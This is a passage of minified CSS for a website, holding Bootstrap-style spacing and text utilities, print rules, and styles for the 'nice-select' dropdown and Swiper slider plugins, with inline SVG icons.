uto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media
print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #ddd!important}}
/* */

.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:normal;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active, .nice-select.open, .nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:5px}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open
.list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide
.list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right
.list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small
.option{line-height:34px;min-height:34px}.nice-select
.list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68, 68, 68, 0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(0.75) translateY(-21px);-ms-transform:scale(0.75) translateY(-21px);transform:scale(0.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select
.option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s}.nice-select .option:hover, .nice-select .option.focus, .nice-select
.option.selected.focus{background-color:#f6f6f6}.nice-select
.option.selected{font-weight:bold}.nice-select
.option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select
.list{display:none}.no-csspointerevents .nice-select.open
.list{display:block}
/* */

.swiper-container{margin:0
auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0
auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px
0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0
5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C6")'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%